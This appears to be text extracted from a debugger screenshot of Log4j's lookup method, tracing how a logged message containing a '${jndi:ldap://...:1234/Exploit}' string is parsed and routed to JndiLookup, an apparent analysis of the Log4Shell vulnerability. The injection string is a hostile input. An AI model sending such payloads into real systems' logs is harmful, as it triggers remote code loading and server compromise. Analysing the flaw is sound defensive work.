 182 public String lookup(final LogEvent event, String var) { event: "Logger=log4j Level=ERROR Message=${jndi:ldap:// :1234/Expl
183 if (var == null) {
184 return null;
185 } else {
186 int prefixPos = var.indexOf(58); prefixPos: 4
187 if (prefixPos >= 0) {
188 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
189 String name = var.substring(prefixPos + 1); var: "jndi:ldap:// :1234/Exploit" prefixPos: 4 name: "ldap://4
190 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2117 strLookupMap: siz
191 if (lookup instanceof ConfigurationAware) { lookup: JndiLookup@2117
192 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
193 }
194
195 String value = null;
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
198 }
199